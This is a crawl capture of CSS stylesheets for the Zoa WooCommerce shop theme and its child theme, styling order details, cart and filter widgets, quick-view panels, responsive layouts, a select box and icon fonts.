.woocommerce-thankyou-order-received {
  display: block;
  clear: both;
}

.woocommerce-thankyou-order-details {
  padding-left: 0;
  background: #f8f8f8;
  margin-bottom: 50px;
}

.woocommerce-thankyou-order-details li {
  list-style: none;
  border-bottom: 1px dotted #e3e3e3;
  padding: 15px;
}

.woocommerce-thankyou-order-details li:last-of-type {
  border-bottom: 0;
}

.woocommerce-thankyou-order-details strong {
  display: block;
  font-size: larger;
}

.woocommerce-table--order-details {
  margin-bottom: 50px;
}

.woocommerce-table--order-details .wc-item-meta {
  padding-left: 0;
  margin: 0;
}

.woocommerce-table--order-details .wc-item-meta li {
  list-style: none;
}

.woocommerce-table--order-details .wc-item-meta li + li {
  margin-top: 10px;
}

.woocommerce-table--order-details .wc-item-meta li p {
  display: inline-block;
}

.woocommerce-table--order-details tr:nth-child(2n) td {
  background: #fdfdfd;
}

.woocommerce-table--order-details th {
  background: #f8f8f8;
  font-weight: 600;
}

.woocommerce-table--order-details td {
  background: #fbfbfb;
  padding: 15px;
}

@media (max-width: 767px) {
  .woocommerce-table--order-details th, .woocommerce-table--order-details td {
    display: block;
    border-right: 0;
    border-top: 0;
    border-left: 0;
  }
  .woocommerce-table--order-details tr:last-of-type td:last-of-type {
    border-bottom: 0;
  }
}

.widget {
  /*SHOPPING CART*/
}

.widget.widget_shopping_cart .product_list_widget .mini_cart_item {
  padding-right: 0;
  padding-left: 90px;
}

.widget.widget_shopping_cart .product_list_widget img {
  left: 0;
}

.widget.widget_shopping_cart .product_list_widget .quantity {
  height: auto;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__total {
  margin-top: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons {
  margin-bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a {
  width: 50%;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  font-size: 12px;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
  opacity: 0.8;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward {
  border-left: 1px solid #fff;
}

.widget.widget_shopping_cart .variation {
  margin: 5px 0;
  font-size: 13px;
}

.widget.widget_shopping_cart .variation dt, .widget.widget_shopping_cart .variation dd {
  float: left;
  line-height: 18px;
}

.widget.widget_shopping_cart .variation dt {
  font-weight: normal;
  clear: both;
  margin-right: 5px;
}

.widget.widget_shopping_cart .variation dd {
  margin: 0;
}

.widget.widget_shopping_cart .variation dd p:last-child {
  margin-bottom: 0;
}

/*PRICE FILTER*/
.price_slider_wrapper {
  height: 4px;
  background: #f3f3f3;
}

.price_slider_wrapper .price_slider {
  margin-bottom: 30px;
  position: relative;
}

.price_slider_wrapper .ui-widget-header {
  height: 4px;
  position: absolute;
}

.price_slider_wrapper .ui-slider-handle {
  cursor: pointer;
  top: -8px;
  position: absolute;
  width: 20px;
  height: 20px;
  margin-left: -10px;
  border-radius: 50%;
  background: #fff;
  -webkit-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.2);
}

.price_slider_wrapper .price_slider_amount input, .price_slider_wrapper .price_slider_amount .clear {
  display: none;
}

.price_slider_wrapper .price_slider_amount button {
  display: inline-block;
  border: 0;
  color: #fff;
  padding: 6px 17px;
  margin-right: 15px;
  font-size: 12px;
  border-radius: 3px;
}

.price_slider_wrapper .price_slider_amount button:hover, .price_slider_wrapper .price_slider_amount button:active {
  opacity: 0.8;
}

.price_slider_wrapper .price_slider_amount .price_label {
  display: inline-block;
}

/* PRODUCTS && REVIEWS && TOP RATED */
.widget_products .product_list_widget img,
.widget_recent_reviews .product_list_widget img,
.widget_top_rated_products .product_list_widget img,
.widget_recently_viewed_products .product_list_widget img {
  left: 0;
}

.widget_products li,
.widget_recent_reviews li,
.widget_top_rated_products li,
.widget_recently_viewed_products li {
  min-height: 110px;
  position: relative;
  padding: 20px 0 20px 90px;
  border-bottom: 1px solid #eaeaec;
}

.widget_products a,
.widget_recent_reviews a,
.widget_top_rated_products a,
.widget_recently_viewed_products a {
  line-height: 1.3;
  margin-bottom: 5px;
}

.widget_products .star-rating,
.widget_recent_reviews .star-rating,
.widget_top_rated_products .star-rating,
.widget_recently_viewed_products .star-rating {
  display: block;
  margin-bottom: 10px;
}

.widget_products del,
.widget_recent_reviews del,
.widget_top_rated_products del,
.widget_recently_viewed_products del {
  margin-right: 5px;
  float: left;
  clear: both;
}

.widget_products ins,
.widget_recent_reviews ins,
.widget_top_rated_products ins,
.widget_recently_viewed_products ins {
  float: left;
  background: rgba(0, 0, 0, 0);
}

/* REVIEWS */
.widget_recent_reviews .reviewer {
  float: left;
  clear: both;
}

/* Accordion product category */
.product-categories .cat-item {
  position: relative;
}

.product-categories .cat-item:not(.active) .children {
  display: none;
}

.product-categories .accordion-cat-toggle {
  width: 30px;
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  color: #888;
  font-size: 1.1em;
  user-select: none;
}

.product-categories .accordion-cat-toggle:before {
  position: relative;
}

.product-categories .accordion-cat-toggle.active:before {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

/*Featured products*/
.widget_featured_product .widget-title {
  padding-right: 40px;
  position: relative;
}

.widget-featured-carousel-product-arrow {
  float: right;
  position: absolute;
  right: 0;
  top: -2px;
}

.widget-featured-carousel-product-arrow span {
  cursor: pointer;
  width: 18px;
  height: 25px;
  font-size: 1.1em;
  float: left;
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: flex !important;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

.widget-featured-carousel-product .slick-slide > div .featured-carousel-product-item {
  width: 100% !important;
}

.widget-featured-carousel-product .featured-carousel-product-item {
  margin-bottom: 15px;
}

.widget-featured-carousel-product .featured-carousel-product-item:after {
  content: '';
  display: block;
  clear: both;
}

.widget-featured-carousel-product .fcp-image {
  float: left;
  width: 80px;
  margin-right: 20px;
}

.widget-featured-carousel-product .fcp-content {
  float: left;
  width: -webkit-calc( 100% - 100px);
  width: -moz-calc( 100% - 100px);
  width: calc( 100% - 100px);
}

.widget-featured-carousel-product .fcp-title {
  font-size: 1em;
  margin-top: 0;
  font-weight: normal;
}

/* Product filter */
.widget-products-filter.filter-by-color .pf-item {
  margin-right: 15px;
  margin-bottom: 15px;
}

.widget-products-filter.filter-by-color .pf-item:hover .pf-link:before, .widget-products-filter.filter-by-color .pf-item.active .pf-link:before {
  border-color: #e8e8e8;
}

.widget-products-filter.filter-by-color .pf-link {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  display: block;
  position: relative;
}

.widget-products-filter.filter-by-color .pf-link:before {
  content: '';
  left: -5px;
  right: -5px;
  bottom: -5px;
  top: -5px;
  position: absolute;
  border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0);
}

.widget-products-filter.filter-by-image .pf-item {
  width: 40px;
  height: 40px;
  margin-right: 8px;
  margin-bottom: 8px;
  font-size: 0;
}

.widget-products-filter.filter-by-image .pf-item .pf-link {
  display: block;
  border: 1px solid rgba(0, 0, 0, 0);
}

.widget-products-filter.filter-by-image .pf-item .pf-link:hover {
  border-color: #f00;
}

.widget-products-filter.filter-by-image .pf-item.active .pf-link {
  border-color: #f00;
}

.widget-products-filter.filter-by-label .pf-item {
  margin-right: 10px;
  margin-bottom: 15px;
}

.widget-products-filter.filter-by-label .pf-item:hover {
  opacity: 0.8;
}

.widget-products-filter.filter-by-label .pf-item.active .pf-label {
  background-color: #ccc;
  color: #fff;
}

.widget-products-filter.filter-by-label .pf-item.active .pf-count {
  background-color: #ddd;
  color: #444;
}

.widget-products-filter.filter-by-label .pf-item span {
  position: relative;
}

.widget-products-filter.filter-by-label .pf-link {
  line-height: 2em;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.widget-products-filter.filter-by-label .pf-label {
  padding: 0 1em;
  background-color: #ddd;
  color: #444;
}

.widget-products-filter.filter-by-label .pf-count {
  font-size: 0.9em;
  padding: 0 1em;
  background-color: #ccc;
  color: #fff;
}

.widget-products-filter.filter-by-select .pf-item {
  float: none;
  display: block;
}

.widget-products-filter .product-filter-list {
  margin: 0;
  padding: 0;
}

.widget-products-filter .product-filter-list:after {
  content: '';
  display: block;
  clear: both;
}

.widget-products-filter .pf-item {
  float: left;
}

/* WIDGETS */
.zoa-category-box-overlay {
  position: relative;
}

.zoa-category-box-overlay .zoa-category-box-content {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
}

.zoa-category-box-overlay .zoa-category-box-inner {
  position: absolute;
}

.zoa-category-box-wrapper {
  position: relative;
}

.zoa-category-box-link {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 5;
}

.zoa-category-box-top-left .zoa-category-box-content {
  justify-content: flex-start;
  align-items: flex-start;
}

.zoa-category-box-top-center .zoa-category-box-content {
  justify-content: flex-start;
  align-items: center;
}

.zoa-category-box-top-right .zoa-category-box-content {
  justify-content: flex-start;
  align-items: flex-end;
}

.zoa-category-box-center-left .zoa-category-box-content {
  justify-content: center;
  align-items: flex-start;
}

.zoa-category-box-center-center .zoa-category-box-content {
  justify-content: center;
  align-items: center;
}

.zoa-category-box-center-right .zoa-category-box-content {
  justify-content: center;
  align-items: flex-end;
}

.zoa-category-box-bottom-left .zoa-category-box-content {
  justify-content: flex-end;
  align-items: flex-start;
}

.zoa-category-box-bottom-center .zoa-category-box-content {
  justify-content: flex-end;
  align-items: center;
}

.zoa-category-box-bottom-right .zoa-category-box-content {
  justify-content: flex-end;
  align-items: flex-end;
}

.zoa-category-box-image {
  overflow: hidden;
}

.zoa-category-box-image img {
  display: block;
  margin: 0 auto;
  transition: transform 0.3s ease-out;
}

.zoa-category-box-title {
  margin-top: 0;
  margin-bottom: 0;
}

.zoa-category-box-wrapper:hover .zoa-category-box-image img {
  transform: scale(1.1);
}

.zoa-countdown-item {
  display: inline-block;
  margin-bottom: 10px;
  padding: 0 15px;
}

.zoa-countdown-item > * {
  display: block;
}

.zoa-countdown-digit {
  margin-bottom: 10px;
  font-size: 30px;
}

.zoa-landing-image {
  margin-bottom: 50px;
}

.zoa-landing-image-wrapper {
  position: relative;
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1);
  overflow: hidden;
  transition: transform 0.3s, box-shadow 0.3s;
}

.zoa-landing-image-wrapper:hover {
  box-shadow: 0 5px 60px 0 rgba(0, 0, 0, 0.1);
}

.zoa-landing-image-wrapper:hover .zoa-landing-image-link {
  background-color: rgba(58, 52, 42, 0.3);
}

.zoa-landing-image-wrapper:hover .zoa-landing-image-text {
  opacity: 1;
  transform: scale3d(1, 1, 1);
}

.zoa-landing-image-link {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1;
  transition: background-color 0.3s;
}

.zoa-landing-image-text {
  display: inline-block;
  padding: 10px 15px;
  background-color: #dd2a2a;
  color: #fff;
  opacity: 0;
  transform: scale3d(0.9, 0.9, 1);
  transition: opacity 0.3s, transform 0.3s;
  font-weight: 600;
  text-transform: uppercase;
}

.zoa-landing-image-content {
  padding: 30px 30px 0;
}

.zoa-landing-image-title {
  margin: 0;
  font-size: 18px;
  text-align: center;
}

.zoa-landing-image-title a {
  color: #234069;
}

.zoa-landing-image-title a:hover,
.zoa-landing-image-title a:focus {
  color: #dd2a2a;
}

.wd-pro-flash-sale {
  text-align: center;
}

.wd-pro-flash-sale .price {
  font-size: 16px;
}

.flash-sale-cd {
  margin: 50px 0 30px 0;
}

.flash-sale-cd .cd-item {
  flex-direction: column;
  position: relative;
  padding-right: 40px;
  margin-right: 30px;
}

.flash-sale-cd .cd-item:after {
  content: ':';
  font-size: 24px;
  top: 2px;
  position: absolute;
  right: 0;
}

.flash-sale-cd .cd-item:last-of-type {
  margin-right: 0;
  padding-right: 0;
}

.flash-sale-cd .cd-item:last-of-type:after {
  content: none;
}

.flash-sale-cd .cd-time {
  line-height: 36px;
  font-size: 36px;
}

.flash-sale-atc a {
  width: 180px;
  height: 50px;
  padding: 0 15px;
  color: #fff !important;
  margin-top: 40px;
}

.flash-sale-atc a:hover {
  opacity: 0.8;
}

.flash-sale-atc a.loading:before {
  content: none !important;
}

.flash-sale-atc a.added {
  display: none;
}

.flash-sale-atc a.added_to_cart {
  font-size: 14px;
}

.flash-sale-atc a.added_to_cart:before {
  content: none !important;
}

.flash-sale-atc a.disable {
  pointer-events: none;
  opacity: 0.3;
}

/* RESPONSIVE */
@media (max-width: 991px) {
  .blog .cover-image {
    max-width: 100%;
    margin-bottom: 20px;
  }
  .blog .cover-image + .blog-article-sum {
    padding-right: 0;
    max-width: 100%;
  }
  .blog .blog-article {
    margin-bottom: 50px;
  }
  .blog .blog-read-more {
    margin-top: 20px;
  }
  .single .post-nav-item {
    padding: 10px;
  }
  .single .post-nav-item .nav-item-cont .entry-title {
    font-size: 16px;
    line-height: 1.4;
  }
  /* title for blog widget - elementor */
  .ht-grid-item .entry-title,
  .blog-article-sum .entry-title {
    font-size: 150%;
  }
}

@media (max-width: 767px) {
  .single .posts-nav {
    flex-direction: column;
  }
  .single .prev-nav .nav-item-cont {
    margin-left: 15px;
  }
  .single .prev-nav img {
    margin-right: 0;
  }
  .single .post-nav-item {
    width: 100%;
  }
  .single .post-nav-item img {
    width: 70px;
    height: 70px;
  }
  .single .post-nav-item .nav-item-cont {
    max-width: -webkit-calc( 100% - 85px);
    max-width: -moz-calc( 100% - 85px);
    max-width: calc( 100% - 85px);
  }
  .single .post-nav-item.next-nav {
    justify-content: flex-start;
  }
  .single .post-nav-item.next-nav .nav-item-cont {
    order: 2;
    margin-right: 0;
    margin-left: 15px;
    text-align: left;
  }
  .single #commentform #author,
  .single #commentform #email {
    width: 100%;
    margin-right: 0;
  }
}

@media (max-width: 600px) {
  .single-post .comment-item {
    margin-bottom: 30px;
    padding-bottom: 20px;
  }
  .single-post .comment-avatar {
    width: 60px;
    margin-right: 0;
    margin-bottom: 15px;
  }
  .single-post .comment-content {
    width: 100%;
  }
}

@media (max-width: 320px) {
  #commentform #submit {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .menu-layout-4 .primary-logo {
    display: none;
  }
}

@media (max-width: 991px) {
  .menu-layout:not(.menu-layout-5) .menu-woo-action,
  .menu-layout:not(.menu-layout-5) #theme-search-btn {
    display: none;
  }
  .menu-layout:not(.menu-layout-5) .menu-woo-cart {
    margin-left: 0;
  }
  .menu-layout.menu-layout-5 #menu-toggle-btn {
    margin-right: 0;
  }
  .menu-layout.menu-layout-5 .header-logo {
    text-align: center;
  }
  .menu-layout.menu-layout-5.menu-layout--vertical .logo {
    /*iconbar width*/
    margin-left: -26px;
  }
  #menu-toggle-btn {
    margin-right: 9px;
  }
  .menu-layout--transparent {
    position: static;
  }
  .menu-layout--classic .header-logo,
  .menu-layout--classic .header-container__inner {
    text-align: center;
  }
  .menu-layout-4 .secondary-logo {
    display: none;
  }
  .menu-layout-4 .menu-toggle {
    flex-basis: 35px;
  }
}

.menu-layout-1 #menu-box {
  padding: 15px 0;
}

@media (max-width: 767px) {
  #theme-page-header .page-header {
    height: auto;
    padding: 30px 0;
    margin-bottom: 0;
  }
  #theme-page-header .page-header.ph-layout-1 {
    margin-bottom: 40px;
  }
  #theme-page-header #theme-page-title {
    margin-bottom: 10px;
  }
  #theme-page-header .page-title {
    font-size: 1.5em;
  }
}

@media (max-width: 1800px) {
  #shop-quick-view {
    width: 992px;
    height: 500px;
    top: -webkit-calc( ( 100% - 500px ) / 2);
    top: -moz-calc( ( 100% - 500px ) / 2);
    top: calc( ( 100% - 500px ) / 2);
    left: -webkit-calc( ( 100% - 992px ) / 2);
    left: -moz-calc( ( 100% - 992px ) / 2);
    left: calc( ( 100% - 992px ) / 2);
  }
  #quick-view-gallery {
    height: 500px;
  }
  .quick-view-open .quick-view-content .summary.entry-summary {
    width: 50%;
    padding-left: 30px;
    height: 500px;
  }
}

@media (max-width: 1600px) {
  .quick-view-open.cart-sidebar-open.cart-updated #shop-quick-view {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
}

@media (max-width: 991px) {
  #shop-quick-view {
    width: 100%;
    height: 400px;
    left: 15px;
    width: -webkit-calc( 100% - 30px);
    width: -moz-calc( 100% - 30px);
    width: calc( 100% - 30px);
    top: -webkit-calc( ( 100% - 400px ) / 2);
    top: -moz-calc( ( 100% - 400px ) / 2);
    top: calc( ( 100% - 400px ) / 2);
  }
  #quick-view-gallery {
    height: 400px;
  }
  .quick-view-open .quick-view-content .quick-view-images .tns-controls {
    display: none;
  }
  .quick-view-open .quick-view-content .quick-view-images .tns-nav {
    bottom: 30px;
    opacity: 1;
  }
  .quick-view-open .quick-view-content .summary.entry-summary {
    width: 50%;
    padding-left: 30px;
    height: 400px;
  }
}

@media (max-width: 767px) {
  #shop-quick-view {
    height: auto;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .logged-in.admin-bar #shop-quick-view {
    top: 61px;
  }
}

@media (max-width: 767px) and (min-width: 783px) {
  .logged-in.admin-bar #shop-quick-view {
    top: 47px;
  }
}

@media (max-width: 767px) {
  #quick-view-gallery {
    height: auto;
  }
  .quick-view-content .quick-view-images {
    width: 100%;
  }
  .quick-view-open {
    overflow: auto;
  }
  .quick-view-open .quick-view-content .summary.entry-summary {
    height: auto;
    width: 100%;
    padding: 0 15px;
  }
}

@media (max-width: 1800px) {
  .single-gallery-grid .cart .single_add_to_cart_button {
    width: auto;
    padding: 0 30px;
  }
}

@media (max-width: 1599px) {
  .single-gallery-grid .single-product-gallery {
    width: 50%;
  }
}

@media (max-width: 1599px) and (min-width: 768px) {
  .single-gallery-grid .single-product-gallery .pro-img-item {
    max-width: -webkit-calc( ( 100% - 30px ) / 2);
    max-width: -moz-calc( ( 100% - 30px ) / 2);
    max-width: calc( ( 100% - 30px ) / 2);
  }
  .single-gallery-grid .single-product-gallery .pro-img-item:nth-child(odd) {
    clear: both;
    margin-right: 30px;
  }
}

@media (max-width: 1599px) {
  .single-gallery-grid .summary.entry-summary {
    width: -webkit-calc( 50% - 50px);
    width: -moz-calc( 50% - 50px);
    width: calc( 50% - 50px);
  }
}

@media (max-width: 1440px) {
  .cart .single_add_to_cart_button {
    width: auto;
    padding: 0 30px;
  }
}

@media (max-width: 1199px) {
  .single-gallery-slider .single-product-gallery, .single-gallery-image .single-product-gallery {
    width: 50%;
  }
  .single-gallery-slider .single-product-gallery + .summary, .single-gallery-image .single-product-gallery + .summary {
    padding-left: 30px;
  }
  .single-gallery-slider .summary, .single-gallery-image .summary {
    width: 50%;
  }
  .single-gallery-image .single-product-gallery {
    margin-right: 30px;
  }
  .single-gallery-image .single-product-gallery + .summary {
    padding-left: 0;
  }
  .single-gallery-image .summary {
    width: -webkit-calc( 50% - 30px);
    width: -moz-calc( 50% - 30px);
    width: calc( 50% - 30px);
  }
}

@media (max-width: 991px) {
  .hover-product-image, .single-product-gallery .tns-controls {
    display: none;
  }
  .product_list_widget .mini_cart_item .remove_from_cart_button {
    opacity: 1;
    -webkit-transform: translateY(-50%) translateX(0) rotate(0deg);
    transform: translateY(-50%) translateX(0) rotate(0deg);
  }
  .single-gallery-image .single-product-gallery {
    width: 100%;
    margin-right: 0;
  }
  .single-gallery-image .summary.entry-summary {
    width: 100%;
    padding-left: 0;
  }
  .single-gallery-slider .single-product-gallery {
    width: 100%;
    margin-right: 0;
  }
  .single-gallery-slider .summary.entry-summary {
    width: 100%;
    padding-left: 0;
  }
  .shop-container .shop-content {
    float: left;
    width: 100%;
  }
  .shop-container .shop-content + .shop-sidebar {
    margin-top: 50px;
  }
  .shop-container .shop-sidebar {
    float: left;
    width: 100%;
  }
  .single-product .woocommerce-Reviews #commentform .comment-form-author, .single-product .woocommerce-Reviews #commentform .comment-form-email {
    width: 100%;
    margin-left: 0;
  }
  .single-product .woocommerce-Reviews #commentform .comment-form-author input, .single-product .woocommerce-Reviews #commentform .comment-form-email input {
    margin-bottom: 10px !important;
  }
  .single-product .ph-layout-2 {
    height: auto;
    margin-bottom: 0;
  }
  .single-product .ph-layout-2 .container {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 991px) {
  .single-gallery-image #gallery-image:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-img-item {
    display: none;
  }
  .single-gallery-image .shop-content .pro-img-item {
    margin-bottom: 0;
  }
  .single-gallery-image .tns-inner.tns-ah {
    overflow: hidden;
  }
  .single-gallery-image .tns-nav button {
    border: 1px solid #ccc;
  }
}

@media (max-width: 720px) {
  .single-gallery-slider.single-gallery-vertical .pro-carousel-image, .single-gallery-slider.single-gallery-horizontal .pro-carousel-image {
    width: 100%;
  }
  .single-gallery-slider.single-gallery-vertical .pro-carousel-thumb {
    display: none;
  }
  .summary .product_title {
    margin-top: 25px;
    font-size: 200%;
  }
  .woocommerce-tabs .tabs {
    margin: 30px 0;
    text-align: left;
  }
  .woocommerce-tabs .tabs li {
    padding: 2px 0;
  }
  .woocommerce-tabs .tabs li + li {
    margin-right: 10px;
  }
  .woocommerce-tabs .tabs li.active a {
    border-bottom-width: 2px;
  }
  .woocommerce-tabs .tabs a {
    font-size: 14px;
    font-weight: normal;
    padding: 5px 10px;
    border: 1px solid #ccc;
  }
  .single-gallery-slider.single-gallery-vertical .shop-content > .this-product-has-gallery-image > .onsale {
    left: 20px;
  }
}

@media (max-width: 600px) {
  .shop-top-bar {
    display: block;
  }
  .shop-top-bar .woocommerce-result-count {
    margin-bottom: 5px;
    font-size: 13px;
  }
  .shop-top-bar .woocommerce-ordering select {
    width: 100%;
    padding: 0 10px;
    border-radius: 4px;
  }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel {
    margin-bottom: 50px;
  }
  .single-product .woocommerce-Reviews .comment_container {
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  .single-product .woocommerce-Reviews .comment_container img + .comment-text {
    width: 100%;
    margin-left: 0;
    margin-top: 15px;
  }
  .single-product .upsells.products, .single-product .related.products {
    padding-top: 0;
  }
  .single-product .upsells.products > h2, .single-product .related.products > h2 {
    font-size: 200%;
    margin: 30px 0;
  }
  .single-product .tawcvs-swatches {
    text-align: center;
  }
  .single-product .tawcvs-swatches .swatch {
    margin-bottom: 10px;
  }
}

@media (max-width: 374px) {
  .single-product .cart .quantity {
    width: 100%;
  }
  .single-product .single_add_to_cart_button {
    margin-top: 10px;
    margin-left: 0;
  }
}

@media (max-width: 767px) {
  .shop-buttons-is-sticky .single_add_to_cart_button {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    margin-left: 0;
    z-index: 9999;
  }
}

@media (max-width: 991px) {
  .shop-container.has-flexible-sidebar .shop-sidebar {
    float: none;
    width: 280px;
    margin-top: 0;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    padding: 25px;
    background-color: #ffffff;
    transition: transform 0.5s ease-in-out;
    transform: translateX(-280px);
    z-index: 1000;
    overflow: auto;
  }
  .shop-container.has-flexible-sidebar .shop-sidebar.is-visible {
    transform: translateX(0);
  }
}

@media (min-width: 992px) {
  .shop-container.has-flexible-sidebar .sidebar-toggle, .shop-container.has-flexible-sidebar .sidebar-overlay {
    display: none;
  }
}

.logged-in.admin-bar .shop-container.has-flexible-sidebar .shop-sidebar {
  padding-top: 71px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar .shop-container.has-flexible-sidebar .shop-sidebar {
    padding-top: 57px;
  }
}

.sidebar-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.3);
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  transition: opacity 0.5s ease-in-out;
}

.sidebar-overlay.is-visible {
  opacity: 1;
  visibility: visible;
  z-index: 999;
}

.sidebar-toggle {
  position: fixed;
  left: 0;
  top: 20%;
  z-index: 999;
  display: inline-block;
  width: 40px;
  height: 40px;
  border: 1px solid #aaaaaa;
  background-color: #ffffff;
  font-size: 20px;
  text-align: center;
  line-height: 40px;
  transition: transform 0.5s ease-in-out, color 0.5s, box-shadow 0.5s;
  transform: translateX(0);
}

.sidebar-toggle:hover {
  box-shadow: 0 0 11px rgba(33, 33, 33, 0.2);
}

.sidebar-toggle.is-active {
  transform: translateX(280px);
}

body.hide-scrollbar {
  overflow: hidden;
}

@media (min-width: 992px) {
  body.hide-scrollbar {
    overflow: auto;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3
body_size: 122
content:
@media screen and (max-width:768px){.justwrap{position:relative;display:block;float:left;width:150px;min-height:30px;margin:0 30px}.justselect{width:148px;display:block!important;position:absolute;margin:2px 3px;height:26px;z-index:900}.selectbox{position:absolute!important;z-index:1000;pointer-events:none}}.selectbox{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;font-size:9pt;display:inline-block;float:left;margin:2px;background:#fff;width:150px;position:relative}.selectbox-options{position:absolute;width:100%;overflow:visible;z-index:1000}.selectbox-options--hidden{display:none}.selectbox__option{padding:5px 10px;cursor:pointer;color:#202020;background:#fff;border-left:1px solid #eee;border-right:1px solid #eee;display:flex;align-items:center;transition:.1s linear all}.selectbox__option:first-child{border-top:1px solid #eee;border-top-left-radius:5px;border-top-right-radius:5px}.selectbox__option:last-child{border-bottom:1px solid #eee;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.selectbox__option:hover{background:#ff747d;color:#fff}.selectbox__option--selected{color:#fff;background:#ff747d}.selectbox__label{cursor:pointer;padding:5px 10px;background:#fff;color:#202020;position:relative;display:flex;align-items:center;border-radius:5px;border:1px solid #eee;transition:150ms linear all;box-shadow:1px 1px 10px #eee}.selectbox__label:after{content:"";display:inline;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #202020;position:absolute;right:8px;top:50%;transform:translateY(-50%);transition:150ms linear all}.selectbox__label:hover{border:1px solid #ff747d;color:#ff747d}.selectbox__label:hover:after{border-top:6px solid #ff747d}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1768923329
body_size: 67274
content:
/*!
Theme Name: Zoa Child
Description: Zoa Child theme form Haintheme
Author: haintheme
Author URI: http://haintheme.com/
Template: zoa
*/[class*=woo-icon-],[class^=woo-icon-],[class^=bsicon-],[class*=" bsicon-"],#wapo-total-price-table{display: none;}.oecicon,.gecicon{display:inline-block;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:"wooicons";src:url("../../themes/zoa-child/fonts/wooicons.eot");src:url("../../themes/zoa-child/fonts/wooicons.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/wooicons.woff2") format("woff2"),url("../../themes/zoa-child/fonts/wooicons.woff") format("woff"),url("../../themes/zoa-child/fonts/wooicons.ttf") format("truetype"),url("../../themes/zoa-child/fonts/wooicons.svg") format("svg");font-weight:normal;font-style:normal}[class*=woo-icon-],[class^=woo-icon-]{font:normal normal normal 1em/1 "wooicons"}.woo-icon-circle-remove::before{content:""}.woo-icon-circle-delete::before{content:""}.woo-icon-ban::before{content:""}.woo-icon-delivery::before{content:""}.woo-icon-check-circle-08::before{content:""}.woo-icon-time-3::before{content:""}.woo-icon-credit-card::before{content:""}.woo-icon-card-update::before{content:""}.woo-icon-box-3d-50::before{content:""}.woo-icon-opening-times::before{content:""}.woo-icon-alert-circle-exc::before{content:""}.woo-icon-card-remove::before{content:""}.woo-icon-bank::before{content:""}.woo-icon-money-coins::before{content:""}@font-face{font-family:"bodyshape";src:url("../../themes/zoa-child/fonts/bodyshape.eot");src:url("../../themes/zoa-child/fonts/bodyshape.eot#iefix") format("embedded-opentype"),url("../../themes/zoa-child/fonts/bodyshape.woff2") format("woff2"),url("../../themes/zoa-child/fonts/bodyshape.ttf") format("truetype"),url("../../themes/zoa-child/fonts/bodyshape.woff") format("woff"),url("../../themes/zoa-child/fonts/bodyshape.svg#bodyshape") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^=bsicon-],[class*=" bsicon-"]{font-family:"bodyshape" !important}.bsicon-body-apple:before{content:""}.bsicon-body-hourglass:before{content:""}.bsicon-body-pear:before{content:""}.bsicon-body-slendar:before{content:""}.bsicon-body-glamour:before{content:""}@font-face{font-family:"oecicon";src:url("../../themes/zoa-child/fonts/oecicon.eot");src:url("../../themes/zoa-child/fonts/oecicon.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/oecicon.woff2") format("woff2"),url("../../themes/zoa-child/fonts/oecicon.woff") format("woff"),url("../../themes/zoa-child/fonts/oecicon.ttf") format("truetype"),url("../../themes/zoa-child/fonts/oecicon.svg") format("svg");font-weight:normal;font-style:normal}.oecicon{display:inline-block;font:normal normal normal 1em/1 